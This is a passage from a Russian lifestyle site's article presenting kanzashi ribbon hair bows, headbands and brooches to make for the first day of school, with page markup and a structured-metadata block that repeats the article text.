сентября: мастер-классы по изготовлению аксессуаров для волос" /></p></p><p>Любите более изящные аксессуары? Обратите внимание на сине-белую розу. Ее можно превратить не только в украшение для волос, но и в изящную брошь для жакета или кардигана. Плавный переход цветов – фишка необычной розочки. Можете выбрать другое сочетание цветов, например, черно-белое или бело-розовое.</p><p><p><img decoding="async" title="Украшения канзаши к 1 сентября: мастер-классы по изготовлению аксессуаров для волос" src="/wp-content/uploads/2023/04/575473802105ab1d7005f1d713153d9f.jpg"  alt="Украшения канзаши к 1 сентября: мастер-классы по изготовлению аксессуаров для волос" /></p></p><p>Волосы не очень густые? Тогда сделайте к 1 сентября бантики канзаши с миниатюрными цветочками. Полоски серебряной шины превратят заколки в праздничные. Сочетание атласной и репсовой ленты сморится интересно и упрощает работу.</p><p><p><img decoding="async" title="Украшения канзаши к 1 сентября: мастер-классы по изготовлению аксессуаров для волос" src="/wp-content/uploads/2023/04/2bd8e9b63a9612a53338be6efe7786c5.jpg"  alt="Украшения канзаши к 1 сентября: мастер-классы по изготовлению аксессуаров для волос" /></p></p><p>Один из наших любимых мастер-классов – набор из галстука и заколок канзаши подойдет и на 1 сентября, и для школьных будней. Кружево делает набор нарядным, а серединка-цветочек – праздничным. Здесь, конечно, придется постараться и потратить чуть больше времени, но результат того стоит.</p><p><p><img decoding="async" title="Украшения канзаши к 1 сентября: мастер-классы по изготовлению аксессуаров для волос" src="/wp-content/uploads/2023/04/a74edc92982700ed3371c7253b688103.jpg"  alt="Украшения канзаши к 1 сентября: мастер-классы по изготовлению аксессуаров для волос" /></p></p><p>Школьный обруч с несложным цветком ориентирован на рукодельниц, которые только начинают изучать канзаши. Цветок выполнен из атласной ленты и косой бейки – материала, используемого для обработки края в шитье.</p><p><p><img decoding="async" title="Украшения канзаши к 1 сентября: мастер-классы по изготовлению аксессуаров для волос" src="/wp-content/uploads/2023/04/33404e2a69b69e10ad24e80916f7008a.jpg"  alt="Украшения канзаши к 1 сентября: мастер-классы по изготовлению аксессуаров для волос" /></p></p><p>Работать с репсовой лентой намного проще, чем с гладкой атласной, поэтому мастер-класс по изготовлению этих несложных резинок к 1 сентября мы рекомендуем новичкам. При всей простоте работы они смотрятся очень даже прилично.</p><p><p><img decoding="async" title="Украшения канзаши к 1 сентября: мастер-классы по изготовлению аксессуаров для волос" src="/wp-content/uploads/2023/04/829942152e15c91d0e181115bbdb17c6.jpg"  alt="Украшения канзаши к 1 сентября: мастер-классы по изготовлению аксессуаров для волос" /></p></p><h2><span class="ez-toc-section" id="%D0%9A%D0%B0%D0%BD%D0%B7%D0%B0%D1%88%D0%B8_%D0%B4%D0%BB%D1%8F_%D0%BC%D0%BB%D0%B0%D0%B4%D1%88%D0%B8%D1%85_%D1%81%D0%B5%D1%81%D1%82%D0%B5%D1%80"></span>Канзаши для младших сестер<span class="ez-toc-section-end"></span></h2><p>Если 1 сентября брата или сестру в школу провожает младшая сестренка, для нее тоже нужно сделать заколку канзаши. Например, вот такой интересный бантик из лент с букетом цветов – очень оригинально и празднично.</p><p><p><img decoding="async" title="Украшения канзаши к 1 сентября: мастер-классы по изготовлению аксессуаров для волос" src="/wp-content/uploads/2023/04/018eca559f0a7f0a43cfee2fa4e0cdd3.jpg"  alt="Украшения канзаши к 1 сентября: мастер-классы по изготовлению аксессуаров для волос" /></p></p><p>Ваша малыша принцесса? Тогда ей нужна настоящая корона из золотистых лент. Корона крепится на зажим, ее можно приколоть к волосам любой длины, но не очень редким.</p><p><p><img decoding="async" title="Украшения канзаши к 1 сентября: мастер-классы по изготовлению аксессуаров для волос" src="/wp-content/uploads/2023/04/450014ccc1eb1e59266f2c4b22949cbf.jpg"  alt="Украшения канзаши к 1 сентября: мастер-классы по изготовлению аксессуаров для волос" /></p></p><p>Если волос мало, то лучше сделать своими руками повязку с нежными розочками. Такое украшение канзаши подойдет даже для малышки, которая приедет в школу в детской коляске.</p><p><p><img decoding="async" title="Украшения канзаши к 1 сентября: мастер-классы по изготовлению аксессуаров для волос" src="/wp-content/uploads/2023/04/d4a5bdb56a432baed6b4be5484111795.jpg"  alt="Украшения канзаши к 1 сентября: мастер-классы по изготовлению аксессуаров для волос" /></p></p><p>Для мам и взрослых девушек, ведущих в школу дочерей и сестер, у нас тоже есть много интересных украшений из лент. Хотите блистать? Сделайте колье к новому платью или брошь с розочками.</p><p>Ответственные мамы и школьницы начинают делать школьные аксессуары канзаши своими руками задолго до 1 сентября. Не затягивайте! Ведь перед началом учебного года всегда много разных дел.</p><div class="fpm_end"></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'><h3>Похожие записи:</h3><ol><li><a href="https://vivalady.info/stati/pedikyur-s-blestkami-modnye-idei-i-foto/" rel="bookmark" title="Педикюр с блестками – модные идеи и фото">Педикюр с блестками – модные идеи и фото</a></li><li><a href="https://vivalady.info/stati/palto-vesna-2022/" rel="bookmark" title="9 модных моделей пальто на весну 2023: следим за трендами">9 модных моделей пальто на весну 2023: следим за трендами</a></li></ol></div></div><div class="clear"></div></div> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2023-04-05T10:00:07+03:00","datePublished":"2023-04-05T10:00:07+03:00","dateModified":"2023-04-05T10:00:07+03:00","headline":"\u0423\u043a\u0440\u0430\u0448\u0435\u043d\u0438\u044f \u043a\u0430\u043d\u0437\u0430\u0448\u0438 \u043a 1 \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044f: \u043c\u0430\u0441\u0442\u0435\u0440-\u043a\u043b\u0430\u0441\u0441\u044b \u043f\u043e \u0438\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u044e \u0430\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440\u043e\u0432 \u0434\u043b\u044f \u0432\u043e\u043b\u043e\u0441","name":"\u0423\u043a\u0440\u0430\u0448\u0435\u043d\u0438\u044f \u043a\u0430\u043d\u0437\u0430\u0448\u0438 \u043a 1 \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044f: \u043c\u0430\u0441\u0442\u0435\u0440-\u043a\u043b\u0430\u0441\u0441\u044b \u043f\u043e \u0438\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u044e \u0430\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440\u043e\u0432 \u0434\u043b\u044f \u0432\u043e\u043b\u043e\u0441","keywords":[],"url":"https:\/\/vivalady.info\/stati\/ukrasheniya-kanzashi-k-1-sentyabrya-master-klassy-po-izgotovleniyu-aksessuarov-dlya-volos\/","description":"\u0412 \u044d\u0442\u043e\u0439 \u043f\u043e\u0434\u0431\u043e\u0440\u043a\u0435 \u043c\u0430\u0441\u0442\u0435\u0440-\u043a\u043b\u0430\u0441\u0441\u043e\u0432 \u0441\u043e\u0431\u0440\u0430\u043d\u044b \u0443\u043a\u0440\u0430\u0448\u0435\u043d\u0438\u044f \u0438 \u0430\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440\u044b \u0432 \u0441\u0442\u0438\u043b\u0435 \u043a\u0430\u043d\u0437\u0430\u0448\u0438 \u043a 1 \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044f. \u0420\u0435\u0437\u0438\u043d\u043e\u0447\u043a\u0438 \u0434\u043b\u044f \u0445\u0432\u043e\u0441\u0442\u0438\u043a\u043e\u0432 \u0438 \u043a\u043e\u0441\u0438\u0447\u0435\u043a, \u043e\u0431\u0440\u0443\u0447\u0438 \u0434\u043b\u044f \u0432\u043e\u043b\u043e\u0441, \u0440\u0435\u0437\u0438\u043d\u043a\u0438 \u043d\u0430 \u0433\u0443\u043b\u044c\u043a\u0443 \u0438 \u043f\u0443\u0447\u043e\u043a, \u0437\u0430\u043a\u043e\u043b\u043a\u0438 \u0434\u043b\u044f \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u043e\u0440\u0438\u0433\u0438\u043d\u0430","copyrightYear":"2023","publisher":{"@id":"#Publisher","@type":"Organization","name":"Viva Lady","logo":{"@type":"ImageObject","url":"https:\/\/vivalady.info\/wp-content\/uploads\/2016\/01\/logo1.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vivalady.info\/stati\/ukrasheniya-kanzashi-k-1-sentyabrya-master-klassy-po-izgotovleniyu-aksessuarov-dlya-volos\/"},"author":{"@type":"Person","name":"\u041c\u0438\u043b\u0430 \u041b\u0435\u0432\u0447\u0443\u043a","url":"https:\/\/vivalady.info\/author\/admin\/"},"articleSection":"\u0421\u0442\u0430\u0442\u044c\u0438","articleBody":"\u0412 \u044d\u0442\u043e\u0439 \u043f\u043e\u0434\u0431\u043e\u0440\u043a\u0435 \u043c\u0430\u0441\u0442\u0435\u0440-\u043a\u043b\u0430\u0441\u0441\u043e\u0432 \u0441\u043e\u0431\u0440\u0430\u043d\u044b \u0443\u043a\u0440\u0430\u0448\u0435\u043d\u0438\u044f \u0438 \u0430\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440\u044b \u0432 \u0441\u0442\u0438\u043b\u0435 \u043a\u0430\u043d\u0437\u0430\u0448\u0438 \u043a 1 \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044f.     \u0420\u0435\u0437\u0438\u043d\u043e\u0447\u043a\u0438 \u0434\u043b\u044f \u0445\u0432\u043e\u0441\u0442\u0438\u043a\u043e\u0432 \u0438 \u043a\u043e\u0441\u0438\u0447\u0435\u043a, \u043e\u0431\u0440\u0443\u0447\u0438 \u0434\u043b\u044f \u0432\u043e\u043b\u043e\u0441, \u0440\u0435\u0437\u0438\u043d\u043a\u0438 \u043d\u0430 \u0433\u0443\u043b\u044c\u043a\u0443 \u0438 \u043f\u0443\u0447\u043e\u043a, \u0437\u0430\u043a\u043e\u043b\u043a\u0438 \u0434\u043b\u044f \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u043f\u0440\u0438\u0447\u0435\u0441\u043e\u043a, \u0431\u0430\u043d\u0442\u0438\u043a\u0438 \u0434\u043b\u044f \u043f\u0435\u0440\u0432\u043e\u043a\u043b\u0430\u0448\u0435\u043a. \u0410 \u0442\u0430\u043a\u0436\u0435 \u0433\u0430\u043b\u0441\u0442\u0443\u043a\u0438, \u0431\u0440\u043e\u0448\u0438 \u0438 \u0448\u043a\u043e\u043b\u044c\u043d\u044b\u0435 \u043d\u0430\u0431\u043e\u0440\u044b \u0438\u0437 \u0440\u0435\u043f\u0441\u043e\u0432\u044b\u0445 \u0438 \u0430\u0442\u043b\u0430\u0441\u043d\u044b\u0445 \u043b\u0435\u043d\u0442 \u0440\u0430\u0437\u043d\u043e\u0439 \u0441\u043b\u043e\u0436\u043d\u043e\u0441\u0442\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432\u044b \u0443\u0441\u043f\u0435\u0435\u0442\u0435 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438 \u043a \u043d\u0430\u0447\u0430\u043b\u0443 \u0443\u0447\u0435\u0431\u043d\u043e\u0433\u043e \u0433\u043e\u0434\u0430. \u0414\u043b\u044f \u0448\u043a\u043e\u043b\u044b, \u043a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u043e, \u0432\u044b\u0431\u0438\u0440\u0430\u044e\u0442 \u0431\u0435\u043b\u0443\u044e, \u0447\u0435\u0440\u043d\u043e-\u0431\u0435\u043b\u0443\u044e \u0438 \u0441\u0438\u043d\u044e\u044e \u0433\u0430\u043c\u043c\u0443, \u043f\u043e\u0434\u0447\u0435\u0440\u043a\u0438\u0432\u0430\u044f \u0441\u0438\u043d\u0435\u0432\u0443 \u0431\u0435\u043b\u0438\u0437\u043d\u043e\u0439.\u0427\u0435\u0440\u043d\u043e-\u0431\u0435\u043b\u044b\u0435 \u0448\u043a\u043e\u043b\u044c\u043d\u044b\u0435 \u0443\u043a\u0440\u0430\u0448\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u0432\u043e\u043b\u043e\u0441\u0410\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440\u044b \u0434\u043b\u044f \u0432\u043e\u043b\u043e\u0441 \u0432 \u0441\u0438\u043d\u0435\u0439 \u0433\u0430\u043c\u043c\u0435\u041a\u0430\u043d\u0437\u0430\u0448\u0438 \u0434\u043b\u044f \u043c\u043b\u0430\u0434\u0448\u0438\u0445 \u0441\u0435\u0441\u0442\u0435\u0440\u0427\u0435\u0440\u043d\u043e-\u0431\u0435\u043b\u044b\u0435 \u0448\u043a\u043e\u043b\u044c\u043d\u044b\u0435 \u0443\u043a\u0440\u0430\u0448\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u0432\u043e\u043b\u043e\u0441\u0422\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0431\u0435\u043b\u044b\u0439 \u0432\u0435\u0440\u0445 \u0438 \u0447\u0435\u0440\u043d\u044b\u0439 \u043d\u0438\u0437 \u043a\u0440\u0430\u0441\u0438\u0432\u043e \u0434\u043e\u043f\u043e\u043b\u043d\u044f\u044e\u0442 \u0443\u043a\u0440\u0430\u0448\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u0432\u043e\u043b\u043e\u0441 \u0432 \u0447\u0435\u0440\u043d\u043e-\u0431\u0435\u043b\u043e\u043c \u0434\u0443\u044d\u0442\u0435. \u041e\u043d\u0438 \u0441\u043c\u043e\u0442\u0440\u044f\u0442\u0441\u044f \u0442\u043e\u0440\u0436\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e, \u0441\u0442\u0438\u043b\u044c\u043d\u043e, \u0432 \u043c\u0435\u0440\u0443 \u0441\u0442\u0440\u043e\u0433\u043e \u0438 \u0432 \u0442\u043e \u0436\u0435 \u0432\u0440\u0435\u043c\u044f \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u0447\u043d\u043e. \u0414\u043b\u044f \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u0430 \u043a \u043f\u043e\u0448\u0430\u0433\u043e\u0432\u043e\u043c\u0443 \u041c\u041a \u043d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0441\u0441\u044b\u043b\u043a\u0438, \u0432\u0441\u0435 \u0443\u0440\u043e\u043a\u0438 \u043d\u0430\u0445\u043e\u0434\u044f\u0442\u0441\u044f \u043d\u0430 \u043d\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435.    \u0427\u0435\u0440\u043d\u043e\u0435-\u0431\u0435\u043b\u044b\u0439 \u043e\u0431\u0440\u0443\u0447 \u0432 \u0442\u0435\u0445\u043d\u0438\u043a\u0435 \u043a\u0430\u043d\u0437\u0430\u0448\u0438 \u0443\u043a\u0440\u0430\u0448\u0435\u043d \u0441\u0435\u0440\u0435\u0431\u0440\u0438\u0441\u0442\u043e\u0439 \u043f\u0430\u0440\u0447\u043e\u0439, \u0431\u043b\u0435\u0441\u0442\u044f\u0449\u0435\u0439 \u043d\u0430 \u0441\u043e\u043b\u043d\u0446\u0435. \u0422\u0430\u043a\u043e\u0435 \u0443\u043a\u0440\u0430\u0448\u0435\u043d\u0438\u0435 \u043d\u0435 \u043e\u0441\u0442\u0430\u043d\u0435\u0442\u0441\u044f \u043d\u0435\u0437\u0430\u043c\u0435\u0447\u0435\u043d\u043d\u044b\u043c \u043d\u0430 \u0448\u043a\u043e\u043b\u044c\u043d\u043e\u0439 \u043b\u0438\u043d\u0435\u0439\u043a\u0435 1 \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044f. \u041e\u0441\u043d\u043e\u0432\u0430-\u043e\u0431\u043e\u0434\u043e\u043a \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u0437\u0430\u043a\u0440\u044b\u0442\u0430 \u043b\u0435\u043d\u0442\u0430\u043c\u0438.\u0415\u0441\u0442\u044c \u0433\u0443\u043b\u044c\u043a\u0430? \u0422\u043e\u0433\u0434\u0430 \u043f\u043e\u0434\u043e\u0439\u0434\u0435\u0442 \u0432\u043e\u0442 \u0442\u0430\u043a\u043e\u0435 \u0447\u0435\u0440\u043d\u043e-\u0431\u0435\u043b\u043e\u0435 \u0443\u043a\u0440\u0430\u0448\u0435\u043d\u0438\u0435 \u043a\u0430\u043d\u0437\u0430\u0448\u0438 \u043d\u0430 \u043f\u0443\u0447\u043e\u043a \u0432\u043e\u043b\u043e\u0441. \u041f\u0440\u0430\u0437\u0434\u043d\u0438\u0447\u043d\u043e\u0433\u043e \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u044e\u0442 \u043a\u0440\u0443\u0436\u0435\u0432\u0430, \u043f\u043e\u043b\u0443\u0431\u0443\u0441\u0438\u043d\u044b \u0438 \u0441\u0438\u044f\u044e\u0449\u0438\u0435 \u0441\u0442\u0440\u0430\u0437\u044b.    \u0418 \u043d\u0435\u043c\u043d\u043e\u0433\u043e \u0434\u0440\u0443\u0433\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442 \u0440\u0435\u0437\u0438\u043d\u043a\u0438 \u043d\u0430 \u0433\u0443\u043b\u044c\u043a\u0443 \u0441\u043e \u0441\u0442\u0438\u043b\u044c\u043d\u044b\u043c \u0431\u0430\u043d\u0442\u043e\u043c. \u0412\u044b\u0431\u0438\u0440\u0430\u0439\u0442\u0435 \u043b\u044e\u0431\u043e\u0439 \u0438\u043b\u0438 \u0441\u0434\u0435\u043b\u0430\u0439\u0442\u0435 \u0434\u0432\u0430, \u0447\u0442\u043e\u0431\u044b \u043d\u043e\u0441\u0438\u0442\u044c \u043f\u043e \u043e\u0447\u0435\u0440\u0435\u0434\u0438.\u0410\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440\u044b \u0434\u043b\u044f \u0432\u043e\u043b\u043e\u0441 \u0432 \u0441\u0438\u043d\u0435\u0439 \u0433\u0430\u043c\u043c\u0435\u0412\u043e \u043c\u043d\u043e\u0433\u0438\u0445 \u0448\u043a\u043e\u043b\u0430\u0445 \u043b\u044e\u0431\u044f\u0442 \u0441\u0438\u043d\u044e\u044e \u0444\u043e\u0440\u043c\u0443. \u0421\u0434\u0435\u043b\u0430\u0442\u044c \u0435\u0435 \u0431\u043e\u043b\u0435\u0435 \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u0447\u043d\u043e\u0439 1 \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044f \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0443\u043a\u0440\u0430\u0448\u0435\u043d\u0438\u044f \u043a\u0430\u043d\u0437\u0430\u0448\u0438 \u0438\u0437 \u0441\u0438\u043d\u0438\u0445 \u0438 \u0431\u0435\u043b\u044b\u0445 \u043b\u0435\u043d\u0442.  \u041e\u0431\u044a\u0435\u043c\u043d\u044b\u0439 \u043f\u044b\u0448\u043d\u044b\u0439 \u0446\u0432\u0435\u0442\u043e\u043a \u0438\u0437 \u0430\u0442\u043b\u0430\u0441\u043d\u044b\u0445 \u043b\u0435\u043d\u0442, \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u043d\u044b\u0439 \u043a\u0440\u0443\u0436\u0435\u0432\u043e\u043c \u0438 \u0431\u0443\u0441\u0438\u043d\u0430\u043c\u0438, \u043f\u043e\u0434\u043e\u0439\u0434\u0435\u0442 \u0434\u043b\u044f \u0434\u0435\u043a\u043e\u0440\u0430 \u0448\u043a\u043e\u043b\u044c\u043d\u043e\u0439 \u0437\u0430\u043a\u043e\u043b\u043a\u0438 \u0438\u043b\u0438 \u043e\u0431\u0440\u0443\u0447\u0430. \u041e\u043d \u0445\u043e\u0440\u043e\u0448\u043e \u0431\u0443\u0434\u0435\u0442 \u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c\u0441\u044f \u0432 \u043e\u0434\u0438\u043d\u043e\u0447\u0435\u0441\u0442\u0432\u0435, \u043d\u043e, \u0435\u0441\u043b\u0438 \u0432\u043e\u043b\u043e\u0441\u044b \u0433\u0443\u0441\u0442\u044b\u0435 \u0438 \u0434\u043b\u0438\u043d\u043d\u044b\u0435, \u043c\u043e\u0436\u043d\u043e \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u043a 1 \u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044f \u043f\u0430\u0440\u043d\u044b\u0435 \u0443\u043a\u0440\u0430\u0448\u0435\u043d\u0438\u044f.\u041f\u044b\u0448\u043d\u044b\u0439 \u0433\u0435\u043e\u0440\u0433\u0438\u043d \u0432\u044b\u0433\u043b\u044f\u0434\u0438\u0442 \u0442\u043e\u0440\u0436\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u0438 \u043d\u0430\u0440\u044f\u0434\u043d\u043e. \u0414\u043b\u044f \u0441\u0431\u043e\u0440\u043a\u0438 \u0446\u0432\u0435\u0442\u043a\u0430 \u043d\u0443\u0436\u0435\u043d \u043e\u0434\u0438\u043d \u0432\u0438\u0434 \u043b\u0435\u043f\u0435\u0441\u0442\u043a\u043e\u0432, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043c\u0430\u0441\u0442\u0435\u0440-\u043a\u043b\u0430\u0441\u0441 \u043d\u0435\u043b\u044c\u0437\u044f \u043e\u0442\u043d\u0435\u0441\u0442\u0438 \u043a \u0441\u043b\u043e\u0436\u043d\u044b\u043c. \u041f\u043e\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0432\u0440\u0435\u043c\u044f \u0438 \u0442\u0435\u0440\u043f\u0435\u043d\u0438\u0435.\u041b\u044e\u0431\u0438\u0442\u0435 \u0431\u043e\u043b\u0435\u0435 \u0438\u0437\u044f\u0449\u043d\u044b\u0435 \u0430\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440\u044b? \u041e\u0431\u0440\u0430\u0442\u0438\u0442\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 \u043d\u0430 \u0441\u0438\u043d\u0435-\u0431\u0435\u043b\u0443\u044e \u0440\u043e\u0437\u0443. \u0415\u0435 \u043c\u043e\u0436\u043d\u043e \u043f\u0440\u0435\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u0443\u043a\u0440\u0430\u0448\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u0432\u043e\u043b\u043e\u0441, \u043d\u043e \u0438 \u0432 \u0438\u0437\u044f\u0449\u043d\u0443\u044e \u0431\u0440\u043e\u0448\u044c \u0434\u043b\u044f \u0436\u0430\u043a\u0435\u0442\u0430 \u0438\u043b\u0438 \u043a\u0430\u0440\u0434\u0438\u0433\u0430\u043d\u0430. \u041f\u043b\u0430\u0432\u043d\u044b\u0439 \u043f\u0435\u0440\u0435\u0445\u043e\u0434 \u0446\u0432\u0435\u0442\u043e\u0432 \u2013 \u0444\u0438\u0448\u043a\u0430 \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u043e\u0439 \u0440\u043e\u0437\u043e\u0447\u043a\u0438. \u041c\u043e\u0436\u0435\u0442\u0435 \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0434\u0440\u0443\u0433\u043e\u0435 \u0441\u043e\u0447\u0435\u0442\u0430\u043d\u0438\u0435 \u0446\u0432\u0435\u0442\u043e\u0432, \u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u0447\u0435\u0440\u043d\u043e-\u0431\u0435\u043b\u043e\u0435 \u0438\u043b\u0438 \u0431\u0435\u043b\u043e-\u0440\u043e\u0437\u043e\u0432\u043e\u0435.\u0412\u043e\u043b\u043e\u0441\u044b \u043d\u0435 \u043e\u0447\u0435\u043d\u044c \u0433\u0443\u0441\u0442\u044b\u0435? \u0422\u043e\u0433\u0434\u0430 \u0441\u0434\u0435\u043b\u0430\u0439\u0442\u0435 \u043a 1 \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044f \u0431\u0430\u043d\u0442\u0438\u043a\u0438 \u043a\u0430\u043d\u0437\u0430\u0448\u0438 \u0441 \u043c\u0438\u043d\u0438\u0430\u0442\u044e\u0440\u043d\u044b\u043c\u0438 \u0446\u0432\u0435\u0442\u043e\u0447\u043a\u0430\u043c\u0438. \u041f\u043e\u043b\u043e\u0441\u043a\u0438 \u0441\u0435\u0440\u0435\u0431\u0440\u044f\u043d\u043e\u0439 \u0448\u0438\u043d\u044b \u043f\u0440\u0435\u0432\u0440\u0430\u0442\u044f\u0442 \u0437\u0430\u043a\u043e\u043b\u043a\u0438 \u0432 \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u0447\u043d\u044b\u0435. \u0421\u043e\u0447\u0435\u0442\u0430\u043d\u0438\u0435 \u0430\u0442\u043b\u0430\u0441\u043d\u043e\u0439 \u0438 \u0440\u0435\u043f\u0441\u043e\u0432\u043e\u0439 \u043b\u0435\u043d\u0442\u044b \u0441\u043c\u043e\u0440\u0438\u0442\u0441\u044f \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e \u0438 \u0443\u043f\u0440\u043e\u0449\u0430\u0435\u0442 \u0440\u0430\u0431\u043e\u0442\u0443.\u041e\u0434\u0438\u043d \u0438\u0437 \u043d\u0430\u0448\u0438\u0445 \u043b\u044e\u0431\u0438\u043c\u044b\u0445 \u043c\u0430\u0441\u0442\u0435\u0440-\u043a\u043b\u0430\u0441\u0441\u043e\u0432 \u2013 \u043d\u0430\u0431\u043e\u0440 \u0438\u0437 \u0433\u0430\u043b\u0441\u0442\u0443\u043a\u0430 \u0438 \u0437\u0430\u043a\u043e\u043b\u043e\u043a \u043a\u0430\u043d\u0437\u0430\u0448\u0438 \u043f\u043e\u0434\u043e\u0439\u0434\u0435\u0442 \u0438 \u043d\u0430 1 \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044f, \u0438 \u0434\u043b\u044f \u0448\u043a\u043e\u043b\u044c\u043d\u044b\u0445 \u0431\u0443\u0434\u043d\u0435\u0439. \u041a\u0440\u0443\u0436\u0435\u0432\u043e \u0434\u0435\u043b\u0430\u0435\u0442 \u043d\u0430\u0431\u043e\u0440 \u043d\u0430\u0440\u044f\u0434\u043d\u044b\u043c, \u0430 \u0441\u0435\u0440\u0435\u0434\u0438\u043d\u043a\u0430-\u0446\u0432\u0435\u0442\u043e\u0447\u0435\u043a \u2013 \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u0447\u043d\u044b\u043c. \u0417\u0434\u0435\u0441\u044c, \u043a\u043e\u043d\u0435\u0447\u043d\u043e, \u043f\u0440\u0438\u0434\u0435\u0442\u0441\u044f \u043f\u043e\u0441\u0442\u0430\u0440\u0430\u0442\u044c\u0441\u044f \u0438 \u043f\u043e\u0442\u0440\u0430\u0442\u0438\u0442\u044c \u0447\u0443\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u0440\u0435\u043c\u0435\u043d\u0438, \u043d\u043e \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u0442\u043e\u0433\u043e \u0441\u0442\u043e\u0438\u0442.\u0428\u043a\u043e\u043b\u044c\u043d\u044b\u0439 \u043e\u0431\u0440\u0443\u0447 \u0441 \u043d\u0435\u0441\u043b\u043e\u0436\u043d\u044b\u043c \u0446\u0432\u0435\u0442\u043a\u043e\u043c \u043e\u0440\u0438\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u043d \u043d\u0430 \u0440\u0443\u043a\u043e\u0434\u0435\u043b\u044c\u043d\u0438\u0446, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u043d\u0430\u0447\u0438\u043d\u0430\u044e\u0442 \u0438\u0437\u0443\u0447\u0430\u0442\u044c \u043a\u0430\u043d\u0437\u0430\u0448\u0438. \u0426\u0432\u0435\u0442\u043e\u043a \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d \u0438\u0437 \u0430\u0442\u043b\u0430\u0441\u043d\u043e\u0439 \u043b\u0435\u043d\u0442\u044b \u0438 \u043a\u043e\u0441\u043e\u0439 \u0431\u0435\u0439\u043a\u0438 \u2013 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u0430, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u043e\u0433\u043e \u0434\u043b\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043a\u0440\u0430\u044f \u0432 \u0448\u0438\u0442\u044c\u0435.\u0420\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u0441 \u0440\u0435\u043f\u0441\u043e\u0432\u043e\u0439 \u043b\u0435\u043d\u0442\u043e\u0439 \u043d\u0430\u043c\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0449\u0435, \u0447\u0435\u043c \u0441 \u0433\u043b\u0430\u0434\u043a\u043e\u0439 \u0430\u0442\u043b\u0430\u0441\u043d\u043e\u0439, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043c\u0430\u0441\u0442\u0435\u0440-\u043a\u043b\u0430\u0441\u0441 \u043f\u043e \u0438\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u044e \u044d\u0442\u0438\u0445 \u043d\u0435\u0441\u043b\u043e\u0436\u043d\u044b\u0445 \u0440\u0435\u0437\u0438\u043d\u043e\u043a \u043a 1 